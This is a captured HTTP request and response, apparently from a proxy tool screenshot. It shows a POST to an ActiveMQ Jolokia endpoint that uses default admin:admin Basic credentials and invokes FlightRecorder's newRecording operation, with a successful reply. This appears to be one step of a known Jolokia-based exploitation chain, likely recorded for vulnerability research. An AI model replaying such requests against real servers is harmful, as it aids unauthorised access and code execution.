 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 136
8
9 {
10 "type":"EXEC",
11 "mbean":"jdk.management.jfr:type=FlightRecorder",
12 "operation":"newRecording",
13 "arguments":[
]
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 30 Jul 2022 05:49:24 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Sat, 30 Jul 2022 04:49:24 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","type":"exe
c","operation":"newRecording"},"value":1,"timestamp":1659160164,"status"
:200}